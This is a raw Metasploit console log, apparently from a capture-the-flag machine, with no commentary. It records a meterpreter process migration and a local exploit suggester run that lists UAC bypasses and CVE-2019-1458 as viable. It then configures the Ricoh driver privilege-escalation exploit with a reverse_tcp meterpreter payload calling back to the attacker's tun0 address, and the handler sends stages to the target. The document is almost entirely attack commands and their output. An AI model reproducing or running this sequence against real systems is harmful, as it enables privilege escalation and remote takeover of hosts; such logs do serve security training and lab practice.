 meterpreter >
meterpreter > migrate 2084
[*] Migrating from 4588 to 2084...
[*] Migration completed successfully.
meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y
msf6 exploit(multi/handler) > use multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.11.106 - Collecting local exploits for x64/windows...
[*] 10.10.11.106 - 167 exploit checks are being tried...
[+] 10.10.11.106 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[-] 10.10.11.106 - Post interrupted by the console user
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit /windows/local/ricoh_driver_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/local/ricoh_driver_privesc  2020-01-22  normal  Yes  Ricoh Driver Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ricoh_driver_privesc
[*] Using exploit/windows/local/ricoh_driver_privesc
msf6 exploit(windows/local/ricoh_driver_privesc) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ricoh_driver_privesc) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer BghQnPe...
[*] Sending stage (200774 bytes) to 10.10.11.106
[*] Sending stage (200774 bytes) to 10.10.11.106